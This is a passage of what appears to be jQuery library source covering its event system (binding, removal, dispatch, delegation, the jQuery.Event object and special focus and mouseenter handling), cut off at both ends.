);\n\n\t\t\t\t// Remember the top-level container\n\t\t\t\ttmp = fragment.firstChild;\n\n\t\t\t\t// Ensure the created nodes are orphaned (#12392)\n\t\t\t\ttmp.textContent = \"\";\n\t\t\t}\n\t\t}\n\t}\n\n\t// Remove wrapper from fragment\n\tfragment.textContent = \"\";\n\n\ti = 0;\n\twhile ( ( elem = nodes[ i++ ] ) ) {\n\n\t\t// Skip elements already in the context collection (trac-4087)\n\t\tif ( selection && jQuery.inArray( elem, selection ) > -1 ) {\n\t\t\tif ( ignored ) {\n\t\t\t\tignored.push( elem );\n\t\t\t}\n\t\t\tcontinue;\n\t\t}\n\n\t\tattached = isAttached( elem );\n\n\t\t// Append to fragment\n\t\ttmp = getAll( fragment.appendChild( elem ), \"script\" );\n\n\t\t// Preserve script evaluation history\n\t\tif ( attached ) {\n\t\t\tsetGlobalEval( tmp );\n\t\t}\n\n\t\t// Capture executables\n\t\tif ( scripts ) {\n\t\t\tj = 0;\n\t\t\twhile ( ( elem = tmp[ j++ ] ) ) {\n\t\t\t\tif ( rscriptType.test( elem.type || \"\" ) ) {\n\t\t\t\t\tscripts.push( elem );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\treturn fragment;\n}\n\n\nvar\n\trkeyEvent = /^key/,\n\trmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,\n\trtypenamespace = /^([^.]*)(?:\\.(.+)|)/;\n\nfunction returnTrue() {\n\treturn true;\n}\n\nfunction returnFalse() {\n\treturn false;\n}\n\n// Support: IE <=9 - 11+\n// focus() and blur() are asynchronous, except when they are no-op.\n// So expect focus to be synchronous when the element is already active,\n// and blur to be synchronous when the element is not already active.\n// (focus and blur are always synchronous in other supported browsers,\n// this just defines when we can count on it).\nfunction expectSync( elem, type ) {\n\treturn ( elem === safeActiveElement() ) === ( type === \"focus\" );\n}\n\n// Support: IE <=9 only\n// Accessing document.activeElement can throw unexpectedly\n// https://bugs.jquery.com/ticket/13393\nfunction safeActiveElement() {\n\ttry {\n\t\treturn document.activeElement;\n\t} catch ( err ) { }\n}\n\nfunction on( elem, types, selector, data, fn, one ) {\n\tvar origFn, type;\n\n\t// Types can be a map of types/handlers\n\tif ( typeof types === \"object\" ) {\n\n\t\t// ( types-Object, selector, data )\n\t\tif ( typeof selector !== \"string\" ) {\n\n\t\t\t// ( types-Object, data )\n\t\t\tdata = data || selector;\n\t\t\tselector = undefined;\n\t\t}\n\t\tfor ( type in types ) {\n\t\t\ton( elem, type, selector, data, types[ type ], one );\n\t\t}\n\t\treturn elem;\n\t}\n\n\tif ( data == null && fn == null ) {\n\n\t\t// ( types, fn )\n\t\tfn = selector;\n\t\tdata = selector = undefined;\n\t} else if ( fn == null ) {\n\t\tif ( typeof selector === \"string\" ) {\n\n\t\t\t// ( types, selector, fn )\n\t\t\tfn = data;\n\t\t\tdata = undefined;\n\t\t} else {\n\n\t\t\t// ( types, data, fn )\n\t\t\tfn = data;\n\t\t\tdata = selector;\n\t\t\tselector = undefined;\n\t\t}\n\t}\n\tif ( fn === false ) {\n\t\tfn = returnFalse;\n\t} else if ( !fn ) {\n\t\treturn elem;\n\t}\n\n\tif ( one === 1 ) {\n\t\torigFn = fn;\n\t\tfn = function( event ) {\n\n\t\t\t// Can use an empty set, since event contains the info\n\t\t\tjQuery().off( event );\n\t\t\treturn origFn.apply( this, arguments );\n\t\t};\n\n\t\t// Use same guid so caller can remove using origFn\n\t\tfn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );\n\t}\n\treturn elem.each( function() {\n\t\tjQuery.event.add( this, types, fn, data, selector );\n\t} );\n}\n\n/*\n * Helper functions for managing events -- not part of the public interface.\n * Props to Dean Edwards' addEvent library for many of the ideas.\n */\njQuery.event = {\n\n\tglobal: {},\n\n\tadd: function( elem, types, handler, data, selector ) {\n\n\t\tvar handleObjIn, eventHandle, tmp,\n\t\t\tevents, t, handleObj,\n\t\t\tspecial, handlers, type, namespaces, origType,\n\t\t\telemData = dataPriv.get( elem );\n\n\t\t// Only attach events to objects that accept data\n\t\tif ( !acceptData( elem ) ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Caller can pass in an object of custom data in lieu of the handler\n\t\tif ( handler.handler ) {\n\t\t\thandleObjIn = handler;\n\t\t\thandler = handleObjIn.handler;\n\t\t\tselector = handleObjIn.selector;\n\t\t}\n\n\t\t// Ensure that invalid selectors throw exceptions at attach time\n\t\t// Evaluate against documentElement in case elem is a non-element node (e.g., document)\n\t\tif ( selector ) {\n\t\t\tjQuery.find.matchesSelector( documentElement, selector );\n\t\t}\n\n\t\t// Make sure that the handler has a unique ID, used to find/remove it later\n\t\tif ( !handler.guid ) {\n\t\t\thandler.guid = jQuery.guid++;\n\t\t}\n\n\t\t// Init the element's event structure and main handler, if this is the first\n\t\tif ( !( events = elemData.events ) ) {\n\t\t\tevents = elemData.events = Object.create( null );\n\t\t}\n\t\tif ( !( eventHandle = elemData.handle ) ) {\n\t\t\teventHandle = elemData.handle = function( e ) {\n\n\t\t\t\t// Discard the second event of a jQuery.event.trigger() and\n\t\t\t\t// when an event is called after a page has unloaded\n\t\t\t\treturn typeof jQuery !== \"undefined\" && jQuery.event.triggered !== e.type ?\n\t\t\t\t\tjQuery.event.dispatch.apply( elem, arguments ) : undefined;\n\t\t\t};\n\t\t}\n\n\t\t// Handle multiple events separated by a space\n\t\ttypes = ( types || \"\" ).match( rnothtmlwhite ) || [ \"\" ];\n\t\tt = types.length;\n\t\twhile ( t-- ) {\n\t\t\ttmp = rtypenamespace.exec( types[ t ] ) || [];\n\t\t\ttype = origType = tmp[ 1 ];\n\t\t\tnamespaces = ( tmp[ 2 ] || \"\" ).split( \".\" ).sort();\n\n\t\t\t// There *must* be a type, no attaching namespace-only handlers\n\t\t\tif ( !type ) {\n\t\t\t\tcontinue;\n\t\t\t}\n\n\t\t\t// If event changes its type, use the special event handlers for the changed type\n\t\t\tspecial = jQuery.event.special[ type ] || {};\n\n\t\t\t// If selector defined, determine special event api type, otherwise given type\n\t\t\ttype = ( selector ? special.delegateType : special.bindType ) || type;\n\n\t\t\t// Update special based on newly reset type\n\t\t\tspecial = jQuery.event.special[ type ] || {};\n\n\t\t\t// handleObj is passed to all event handlers\n\t\t\thandleObj = jQuery.extend( {\n\t\t\t\ttype: type,\n\t\t\t\torigType: origType,\n\t\t\t\tdata: data,\n\t\t\t\thandler: handler,\n\t\t\t\tguid: handler.guid,\n\t\t\t\tselector: selector,\n\t\t\t\tneedsContext: selector && jQuery.expr.match.needsContext.test( selector ),\n\t\t\t\tnamespace: namespaces.join( \".\" )\n\t\t\t}, handleObjIn );\n\n\t\t\t// Init the event handler queue if we're the first\n\t\t\tif ( !( handlers = events[ type ] ) ) {\n\t\t\t\thandlers = events[ type ] = [];\n\t\t\t\thandlers.delegateCount = 0;\n\n\t\t\t\t// Only use addEventListener if the special events handler returns false\n\t\t\t\tif ( !special.setup ||\n\t\t\t\t\tspecial.setup.call( elem, data, namespaces, eventHandle ) === false ) {\n\n\t\t\t\t\tif ( elem.addEventListener ) {\n\t\t\t\t\t\telem.addEventListener( type, eventHandle );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\tif ( special.add ) {\n\t\t\t\tspecial.add.call( elem, handleObj );\n\n\t\t\t\tif ( !handleObj.handler.guid ) {\n\t\t\t\t\thandleObj.handler.guid = handler.guid;\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Add to the element's handler list, delegates in front\n\t\t\tif ( selector ) {\n\t\t\t\thandlers.splice( handlers.delegateCount++, 0, handleObj );\n\t\t\t} else {\n\t\t\t\thandlers.push( handleObj );\n\t\t\t}\n\n\t\t\t// Keep track of which events have ever been used, for event optimization\n\t\t\tjQuery.event.global[ type ] = true;\n\t\t}\n\n\t},\n\n\t// Detach an event or set of events from an element\n\tremove: function( elem, types, handler, selector, mappedTypes ) {\n\n\t\tvar j, origCount, tmp,\n\t\t\tevents, t, handleObj,\n\t\t\tspecial, handlers, type, namespaces, origType,\n\t\t\telemData = dataPriv.hasData( elem ) && dataPriv.get( elem );\n\n\t\tif ( !elemData || !( events = elemData.events ) ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Once for each type.namespace in types; type may be omitted\n\t\ttypes = ( types || \"\" ).match( rnothtmlwhite ) || [ \"\" ];\n\t\tt = types.length;\n\t\twhile ( t-- ) {\n\t\t\ttmp = rtypenamespace.exec( types[ t ] ) || [];\n\t\t\ttype = origType = tmp[ 1 ];\n\t\t\tnamespaces = ( tmp[ 2 ] || \"\" ).split( \".\" ).sort();\n\n\t\t\t// Unbind all events (on this namespace, if provided) for the element\n\t\t\tif ( !type ) {\n\t\t\t\tfor ( type in events ) {\n\t\t\t\t\tjQuery.event.remove( elem, type + types[ t ], handler, selector, true );\n\t\t\t\t}\n\t\t\t\tcontinue;\n\t\t\t}\n\n\t\t\tspecial = jQuery.event.special[ type ] || {};\n\t\t\ttype = ( selector ? special.delegateType : special.bindType ) || type;\n\t\t\thandlers = events[ type ] || [];\n\t\t\ttmp = tmp[ 2 ] &&\n\t\t\t\tnew RegExp( \"(^|\\\\.)\" + namespaces.join( \"\\\\.(?:.*\\\\.|)\" ) + \"(\\\\.|$)\" );\n\n\t\t\t// Remove matching events\n\t\t\torigCount = j = handlers.length;\n\t\t\twhile ( j-- ) {\n\t\t\t\thandleObj = handlers[ j ];\n\n\t\t\t\tif ( ( mappedTypes || origType === handleObj.origType ) &&\n\t\t\t\t\t( !handler || handler.guid === handleObj.guid ) &&\n\t\t\t\t\t( !tmp || tmp.test( handleObj.namespace ) ) &&\n\t\t\t\t\t( !selector || selector === handleObj.selector ||\n\t\t\t\t\t\tselector === \"**\" && handleObj.selector ) ) {\n\t\t\t\t\thandlers.splice( j, 1 );\n\n\t\t\t\t\tif ( handleObj.selector ) {\n\t\t\t\t\t\thandlers.delegateCount--;\n\t\t\t\t\t}\n\t\t\t\t\tif ( special.remove ) {\n\t\t\t\t\t\tspecial.remove.call( elem, handleObj );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Remove generic event handler if we removed something and no more handlers exist\n\t\t\t// (avoids potential for endless recursion during removal of special event handlers)\n\t\t\tif ( origCount && !handlers.length ) {\n\t\t\t\tif ( !special.teardown ||\n\t\t\t\t\tspecial.teardown.call( elem, namespaces, elemData.handle ) === false ) {\n\n\t\t\t\t\tjQuery.removeEvent( elem, type, elemData.handle );\n\t\t\t\t}\n\n\t\t\t\tdelete events[ type ];\n\t\t\t}\n\t\t}\n\n\t\t// Remove data and the expando if it's no longer used\n\t\tif ( jQuery.isEmptyObject( events ) ) {\n\t\t\tdataPriv.remove( elem, \"handle events\" );\n\t\t}\n\t},\n\n\tdispatch: function( nativeEvent ) {\n\n\t\tvar i, j, ret, matched, handleObj, handlerQueue,\n\t\t\targs = new Array( arguments.length ),\n\n\t\t\t// Make a writable jQuery.Event from the native event object\n\t\t\tevent = jQuery.event.fix( nativeEvent ),\n\n\t\t\thandlers = (\n\t\t\t\t\tdataPriv.get( this, \"events\" ) || Object.create( null )\n\t\t\t\t)[ event.type ] || [],\n\t\t\tspecial = jQuery.event.special[ event.type ] || {};\n\n\t\t// Use the fix-ed jQuery.Event rather than the (read-only) native event\n\t\targs[ 0 ] = event;\n\n\t\tfor ( i = 1; i < arguments.length; i++ ) {\n\t\t\targs[ i ] = arguments[ i ];\n\t\t}\n\n\t\tevent.delegateTarget = this;\n\n\t\t// Call the preDispatch hook for the mapped type, and let it bail if desired\n\t\tif ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Determine handlers\n\t\thandlerQueue = jQuery.event.handlers.call( this, event, handlers );\n\n\t\t// Run delegates first; they may want to stop propagation beneath us\n\t\ti = 0;\n\t\twhile ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {\n\t\t\tevent.currentTarget = matched.elem;\n\n\t\t\tj = 0;\n\t\t\twhile ( ( handleObj = matched.handlers[ j++ ] ) &&\n\t\t\t\t!event.isImmediatePropagationStopped() ) {\n\n\t\t\t\t// If the event is namespaced, then each handler is only invoked if it is\n\t\t\t\t// specially universal or its namespaces are a superset of the event's.\n\t\t\t\tif ( !event.rnamespace || handleObj.namespace === false ||\n\t\t\t\t\tevent.rnamespace.test( handleObj.namespace ) ) {\n\n\t\t\t\t\tevent.handleObj = handleObj;\n\t\t\t\t\tevent.data = handleObj.data;\n\n\t\t\t\t\tret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||\n\t\t\t\t\t\thandleObj.handler ).apply( matched.elem, args );\n\n\t\t\t\t\tif ( ret !== undefined ) {\n\t\t\t\t\t\tif ( ( event.result = ret ) === false ) {\n\t\t\t\t\t\t\tevent.preventDefault();\n\t\t\t\t\t\t\tevent.stopPropagation();\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\t// Call the postDispatch hook for the mapped type\n\t\tif ( special.postDispatch ) {\n\t\t\tspecial.postDispatch.call( this, event );\n\t\t}\n\n\t\treturn event.result;\n\t},\n\n\thandlers: function( event, handlers ) {\n\t\tvar i, handleObj, sel, matchedHandlers, matchedSelectors,\n\t\t\thandlerQueue = [],\n\t\t\tdelegateCount = handlers.delegateCount,\n\t\t\tcur = event.target;\n\n\t\t// Find delegate handlers\n\t\tif ( delegateCount &&\n\n\t\t\t// Support: IE <=9\n\t\t\t// Black-hole SVG <use> instance trees (trac-13180)\n\t\t\tcur.nodeType &&\n\n\t\t\t// Support: Firefox <=42\n\t\t\t// Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)\n\t\t\t// https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click\n\t\t\t// Support: IE 11 only\n\t\t\t// ...but not arrow key \"clicks\" of radio inputs, which can have `button` -1 (gh-2343)\n\t\t\t!( event.type === \"click\" && event.button >= 1 ) ) {\n\n\t\t\tfor ( ; cur !== this; cur = cur.parentNode || this ) {\n\n\t\t\t\t// Don't check non-elements (#13208)\n\t\t\t\t// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)\n\t\t\t\tif ( cur.nodeType === 1 && !( event.type === \"click\" && cur.disabled === true ) ) {\n\t\t\t\t\tmatchedHandlers = [];\n\t\t\t\t\tmatchedSelectors = {};\n\t\t\t\t\tfor ( i = 0; i < delegateCount; i++ ) {\n\t\t\t\t\t\thandleObj = handlers[ i ];\n\n\t\t\t\t\t\t// Don't conflict with Object.prototype properties (#13203)\n\t\t\t\t\t\tsel = handleObj.selector + \" \";\n\n\t\t\t\t\t\tif ( matchedSelectors[ sel ] === undefined ) {\n\t\t\t\t\t\t\tmatchedSelectors[ sel ] = handleObj.needsContext ?\n\t\t\t\t\t\t\t\tjQuery( sel, this ).index( cur ) > -1 :\n\t\t\t\t\t\t\t\tjQuery.find( sel, this, null, [ cur ] ).length;\n\t\t\t\t\t\t}\n\t\t\t\t\t\tif ( matchedSelectors[ sel ] ) {\n\t\t\t\t\t\t\tmatchedHandlers.push( handleObj );\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\tif ( matchedHandlers.length ) {\n\t\t\t\t\t\thandlerQueue.push( { elem: cur, handlers: matchedHandlers } );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\t// Add the remaining (directly-bound) handlers\n\t\tcur = this;\n\t\tif ( delegateCount < handlers.length ) {\n\t\t\thandlerQueue.push( { elem: cur, handlers: handlers.slice( delegateCount ) } );\n\t\t}\n\n\t\treturn handlerQueue;\n\t},\n\n\taddProp: function( name, hook ) {\n\t\tObject.defineProperty( jQuery.Event.prototype, name, {\n\t\t\tenumerable: true,\n\t\t\tconfigurable: true,\n\n\t\t\tget: isFunction( hook ) ?\n\t\t\t\tfunction() {\n\t\t\t\t\tif ( this.originalEvent ) {\n\t\t\t\t\t\t\treturn hook( this.originalEvent );\n\t\t\t\t\t}\n\t\t\t\t} :\n\t\t\t\tfunction() {\n\t\t\t\t\tif ( this.originalEvent ) {\n\t\t\t\t\t\t\treturn this.originalEvent[ name ];\n\t\t\t\t\t}\n\t\t\t\t},\n\n\t\t\tset: function( value ) {\n\t\t\t\tObject.defineProperty( this, name, {\n\t\t\t\t\tenumerable: true,\n\t\t\t\t\tconfigurable: true,\n\t\t\t\t\twritable: true,\n\t\t\t\t\tvalue: value\n\t\t\t\t} );\n\t\t\t}\n\t\t} );\n\t},\n\n\tfix: function( originalEvent ) {\n\t\treturn originalEvent[ jQuery.expando ] ?\n\t\t\toriginalEvent :\n\t\t\tnew jQuery.Event( originalEvent );\n\t},\n\n\tspecial: {\n\t\tload: {\n\n\t\t\t// Prevent triggered image.load events from bubbling to window.load\n\t\t\tnoBubble: true\n\t\t},\n\t\tclick: {\n\n\t\t\t// Utilize native event to ensure correct state for checkable inputs\n\t\t\tsetup: function( data ) {\n\n\t\t\t\t// For mutual compressibility with _default, replace `this` access with a local var.\n\t\t\t\t// `|| data` is dead code meant only to preserve the variable through minification.\n\t\t\t\tvar el = this || data;\n\n\t\t\t\t// Claim the first handler\n\t\t\t\tif ( rcheckableType.test( el.type ) &&\n\t\t\t\t\tel.click && nodeName( el, \"input\" ) ) {\n\n\t\t\t\t\t// dataPriv.set( el, \"click\", ... )\n\t\t\t\t\tleverageNative( el, \"click\", returnTrue );\n\t\t\t\t}\n\n\t\t\t\t// Return false to allow normal processing in the caller\n\t\t\t\treturn false;\n\t\t\t},\n\t\t\ttrigger: function( data ) {\n\n\t\t\t\t// For mutual compressibility with _default, replace `this` access with a local var.\n\t\t\t\t// `|| data` is dead code meant only to preserve the variable through minification.\n\t\t\t\tvar el = this || data;\n\n\t\t\t\t// Force setup before triggering a click\n\t\t\t\tif ( rcheckableType.test( el.type ) &&\n\t\t\t\t\tel.click && nodeName( el, \"input\" ) ) {\n\n\t\t\t\t\tleverageNative( el, \"click\" );\n\t\t\t\t}\n\n\t\t\t\t// Return non-false to allow normal event-path propagation\n\t\t\t\treturn true;\n\t\t\t},\n\n\t\t\t// For cross-browser consistency, suppress native .click() on links\n\t\t\t// Also prevent it if we're currently inside a leveraged native-event stack\n\t\t\t_default: function( event ) {\n\t\t\t\tvar target = event.target;\n\t\t\t\treturn rcheckableType.test( target.type ) &&\n\t\t\t\t\ttarget.click && nodeName( target, \"input\" ) &&\n\t\t\t\t\tdataPriv.get( target, \"click\" ) ||\n\t\t\t\t\tnodeName( target, \"a\" );\n\t\t\t}\n\t\t},\n\n\t\tbeforeunload: {\n\t\t\tpostDispatch: function( event ) {\n\n\t\t\t\t// Support: Firefox 20+\n\t\t\t\t// Firefox doesn't alert if the returnValue field is not set.\n\t\t\t\tif ( event.result !== undefined && event.originalEvent ) {\n\t\t\t\t\tevent.originalEvent.returnValue = event.result;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n};\n\n// Ensure the presence of an event listener that handles manually-triggered\n// synthetic events by interrupting progress until reinvoked in response to\n// *native* events that it fires directly, ensuring that state changes have\n// already occurred before other listeners are invoked.\nfunction leverageNative( el, type, expectSync ) {\n\n\t// Missing expectSync indicates a trigger call, which must force setup through jQuery.event.add\n\tif ( !expectSync ) {\n\t\tif ( dataPriv.get( el, type ) === undefined ) {\n\t\t\tjQuery.event.add( el, type, returnTrue );\n\t\t}\n\t\treturn;\n\t}\n\n\t// Register the controller as a special universal handler for all event namespaces\n\tdataPriv.set( el, type, false );\n\tjQuery.event.add( el, type, {\n\t\tnamespace: false,\n\t\thandler: function( event ) {\n\t\t\tvar notAsync, result,\n\t\t\t\tsaved = dataPriv.get( this, type );\n\n\t\t\tif ( ( event.isTrigger & 1 ) && this[ type ] ) {\n\n\t\t\t\t// Interrupt processing of the outer synthetic .trigger()ed event\n\t\t\t\t// Saved data should be false in such cases, but might be a leftover capture object\n\t\t\t\t// from an async native handler (gh-4350)\n\t\t\t\tif ( !saved.length ) {\n\n\t\t\t\t\t// Store arguments for use when handling the inner native event\n\t\t\t\t\t// There will always be at least one argument (an event object), so this array\n\t\t\t\t\t// will not be confused with a leftover capture object.\n\t\t\t\t\tsaved = slice.call( arguments );\n\t\t\t\t\tdataPriv.set( this, type, saved );\n\n\t\t\t\t\t// Trigger the native event and capture its result\n\t\t\t\t\t// Support: IE <=9 - 11+\n\t\t\t\t\t// focus() and blur() are asynchronous\n\t\t\t\t\tnotAsync = expectSync( this, type );\n\t\t\t\t\tthis[ type ]();\n\t\t\t\t\tresult = dataPriv.get( this, type );\n\t\t\t\t\tif ( saved !== result || notAsync ) {\n\t\t\t\t\t\tdataPriv.set( this, type, false );\n\t\t\t\t\t} else {\n\t\t\t\t\t\tresult = {};\n\t\t\t\t\t}\n\t\t\t\t\tif ( saved !== result ) {\n\n\t\t\t\t\t\t// Cancel the outer synthetic event\n\t\t\t\t\t\tevent.stopImmediatePropagation();\n\t\t\t\t\t\tevent.preventDefault();\n\t\t\t\t\t\treturn result.value;\n\t\t\t\t\t}\n\n\t\t\t\t// If this is an inner synthetic event for an event with a bubbling surrogate\n\t\t\t\t// (focus or blur), assume that the surrogate already propagated from triggering the\n\t\t\t\t// native event and prevent that from happening again here.\n\t\t\t\t// This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the\n\t\t\t\t// bubbling surrogate propagates *after* the non-bubbling base), but that seems\n\t\t\t\t// less bad than duplication.\n\t\t\t\t} else if ( ( jQuery.event.special[ type ] || {} ).delegateType ) {\n\t\t\t\t\tevent.stopPropagation();\n\t\t\t\t}\n\n\t\t\t// If this is a native event triggered above, everything is now in order\n\t\t\t// Fire an inner synthetic event with the original arguments\n\t\t\t} else if ( saved.length ) {\n\n\t\t\t\t// ...and capture the result\n\t\t\t\tdataPriv.set( this, type, {\n\t\t\t\t\tvalue: jQuery.event.trigger(\n\n\t\t\t\t\t\t// Support: IE <=9 - 11+\n\t\t\t\t\t\t// Extend with the prototype to reset the above stopImmediatePropagation()\n\t\t\t\t\t\tjQuery.extend( saved[ 0 ], jQuery.Event.prototype ),\n\t\t\t\t\t\tsaved.slice( 1 ),\n\t\t\t\t\t\tthis\n\t\t\t\t\t)\n\t\t\t\t} );\n\n\t\t\t\t// Abort handling of the native event\n\t\t\t\tevent.stopImmediatePropagation();\n\t\t\t}\n\t\t}\n\t} );\n}\n\njQuery.removeEvent = function( elem, type, handle ) {\n\n\t// This \"if\" is needed for plain objects\n\tif ( elem.removeEventListener ) {\n\t\telem.removeEventListener( type, handle );\n\t}\n};\n\njQuery.Event = function( src, props ) {\n\n\t// Allow instantiation without the 'new' keyword\n\tif ( !( this instanceof jQuery.Event ) ) {\n\t\treturn new jQuery.Event( src, props );\n\t}\n\n\t// Event object\n\tif ( src && src.type ) {\n\t\tthis.originalEvent = src;\n\t\tthis.type = src.type;\n\n\t\t// Events bubbling up the document may have been marked as prevented\n\t\t// by a handler lower down the tree; reflect the correct value.\n\t\tthis.isDefaultPrevented = src.defaultPrevented ||\n\t\t\t\tsrc.defaultPrevented === undefined &&\n\n\t\t\t\t// Support: Android <=2.3 only\n\t\t\t\tsrc.returnValue === false ?\n\t\t\treturnTrue :\n\t\t\treturnFalse;\n\n\t\t// Create target properties\n\t\t// Support: Safari <=6 - 7 only\n\t\t// Target should not be a text node (#504, #13143)\n\t\tthis.target = ( src.target && src.target.nodeType === 3 ) ?\n\t\t\tsrc.target.parentNode :\n\t\t\tsrc.target;\n\n\t\tthis.currentTarget = src.currentTarget;\n\t\tthis.relatedTarget = src.relatedTarget;\n\n\t// Event type\n\t} else {\n\t\tthis.type = src;\n\t}\n\n\t// Put explicitly provided properties onto the event object\n\tif ( props ) {\n\t\tjQuery.extend( this, props );\n\t}\n\n\t// Create a timestamp if incoming event doesn't have one\n\tthis.timeStamp = src && src.timeStamp || Date.now();\n\n\t// Mark it as fixed\n\tthis[ jQuery.expando ] = true;\n};\n\n// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding\n// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html\njQuery.Event.prototype = {\n\tconstructor: jQuery.Event,\n\tisDefaultPrevented: returnFalse,\n\tisPropagationStopped: returnFalse,\n\tisImmediatePropagationStopped: returnFalse,\n\tisSimulated: false,\n\n\tpreventDefault: function() {\n\t\tvar e = this.originalEvent;\n\n\t\tthis.isDefaultPrevented = returnTrue;\n\n\t\tif ( e && !this.isSimulated ) {\n\t\t\te.preventDefault();\n\t\t}\n\t},\n\tstopPropagation: function() {\n\t\tvar e = this.originalEvent;\n\n\t\tthis.isPropagationStopped = returnTrue;\n\n\t\tif ( e && !this.isSimulated ) {\n\t\t\te.stopPropagation();\n\t\t}\n\t},\n\tstopImmediatePropagation: function() {\n\t\tvar e = this.originalEvent;\n\n\t\tthis.isImmediatePropagationStopped = returnTrue;\n\n\t\tif ( e && !this.isSimulated ) {\n\t\t\te.stopImmediatePropagation();\n\t\t}\n\n\t\tthis.stopPropagation();\n\t}\n};\n\n// Includes all common event props including KeyEvent and MouseEvent specific props\njQuery.each( {\n\taltKey: true,\n\tbubbles: true,\n\tcancelable: true,\n\tchangedTouches: true,\n\tctrlKey: true,\n\tdetail: true,\n\teventPhase: true,\n\tmetaKey: true,\n\tpageX: true,\n\tpageY: true,\n\tshiftKey: true,\n\tview: true,\n\t\"char\": true,\n\tcode: true,\n\tcharCode: true,\n\tkey: true,\n\tkeyCode: true,\n\tbutton: true,\n\tbuttons: true,\n\tclientX: true,\n\tclientY: true,\n\toffsetX: true,\n\toffsetY: true,\n\tpointerId: true,\n\tpointerType: true,\n\tscreenX: true,\n\tscreenY: true,\n\ttargetTouches: true,\n\ttoElement: true,\n\ttouches: true,\n\n\twhich: function( event ) {\n\t\tvar button = event.button;\n\n\t\t// Add which for key events\n\t\tif ( event.which == null && rkeyEvent.test( event.type ) ) {\n\t\t\treturn event.charCode != null ? event.charCode : event.keyCode;\n\t\t}\n\n\t\t// Add which for click: 1 === left; 2 === middle; 3 === right\n\t\tif ( !event.which && button !== undefined && rmouseEvent.test( event.type ) ) {\n\t\t\tif ( button & 1 ) {\n\t\t\t\treturn 1;\n\t\t\t}\n\n\t\t\tif ( button & 2 ) {\n\t\t\t\treturn 3;\n\t\t\t}\n\n\t\t\tif ( button & 4 ) {\n\t\t\t\treturn 2;\n\t\t\t}\n\n\t\t\treturn 0;\n\t\t}\n\n\t\treturn event.which;\n\t}\n}, jQuery.event.addProp );\n\njQuery.each( { focus: \"focusin\", blur: \"focusout\" }, function( type, delegateType ) {\n\tjQuery.event.special[ type ] = {\n\n\t\t// Utilize native event if possible so blur/focus sequence is correct\n\t\tsetup: function() {\n\n\t\t\t// Claim the first handler\n\t\t\t// dataPriv.set( this, \"focus\", ... )\n\t\t\t// dataPriv.set( this, \"blur\", ... )\n\t\t\tleverageNative( this, type, expectSync );\n\n\t\t\t// Return false to allow normal processing in the caller\n\t\t\treturn false;\n\t\t},\n\t\ttrigger: function() {\n\n\t\t\t// Force setup before trigger\n\t\t\tleverageNative( this, type );\n\n\t\t\t// Return non-false to allow normal event-path propagation\n\t\t\treturn true;\n\t\t},\n\n\t\tdelegateType: delegateType\n\t};\n} );\n\n// Create mouseenter/leave events using mouseover/out and event-time checks\n// so that event delegation works in jQuery.\n// Do the same for pointerenter/pointerleave and pointerover/pointerout\n//\n// Support: Safari 7 only\n// Safari sends mouseenter too often; see:\n// https://bugs.chromium.org/p/chromium/issues/detail?id=470258\n// for the description of the bug (it existed in older Chrome versions as well).\njQuery.each( {\n\tmouseenter: \"mouseover\",\n\tmouseleave: \"mouseout\",\n\tpointerenter: \"pointerover\",\n\tpointerleave: \"pointerout\"\n}, function( orig, fix ) {\n\tjQuery.event.special[ orig ] = {\n\t\tdelegateType: fix,\n\t\tbindType: fix,\n\n\t\thandle: function( event ) {\n\t\t\tvar ret,\n\t\t\t\ttarget = this,\n\t\t\t\trelated = event.relatedTarget,\n\t\t\t\thandleObj = event.handleObj;\n\n\t\t\t// For mouseenter/leave call the handler if related is outside the target.\n\t\t\t// NB: No relatedTarget if the mouse left/entered the browser window\n\t\t\tif ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {\n\t\t\t\tevent.type = handleObj.origType;\n\t\t\t\tret = handleObj.handler.apply( this, arguments );\n\t\t\t\tevent.type = fix;\n\t\t\t}\n\t\t\treturn ret;\n\t\t}\n\t};\n} );\n\njQuery.fn.extend( {\n\n\ton: function( types, selector, data, fn ) {\n\t\treturn on( this, types, selector, data, fn );\n\t},\n\tone: function( types, selector, data, fn ) {\n\t\treturn on( this, types, selector, data, fn, 1 );\n\t},\n\toff: function( types, selector, fn ) {\n\t\tvar handleObj, type;\n\t\tif ( types && types.preventDefault && types.handleObj ) {\n\n\t\t\t// ( event )  dispatched jQuery.Event\n\t\t\thandleObj = types.handleObj;\n\t\t\tjQuery( types.delegateTarget ).off(\n\t\t\t\thandleObj.namespace ?\n\t\t\t\t\thandleObj.origType + \".\" + handleObj.namespace :\n\t\t\t\t\thandleObj.origType,\n\t\t\t\thandleObj.selector,\n\t\t\t\thandleObj.handler\n\t\t\t);\n\t\t\treturn this;\n\t\t}\n\t\tif ( typeof types === \"object\" ) {\n\n\t\t\t// ( types-object [, selector] )\n\t\t\tfor ( type in types ) {\n\t\t\t\tthis.off( type, selector, types[ type ] );\n\t\t\t}\n\t\t\treturn this;\n\t\t}\n\t\tif ( selector === false || typeof selector === \"function\" ) {\n\n\t\t\t// ( types [, fn] )\n\t\t\tfn = selector;\n\t\t\tselector = undefined;\n\t\t}\n\t\tif ( fn === false ) {\n\t\t\tfn = returnFalse;\n\t\t}\n\t\treturn this.each( function() {\n\t\t\tjQuery.event.remove( this, 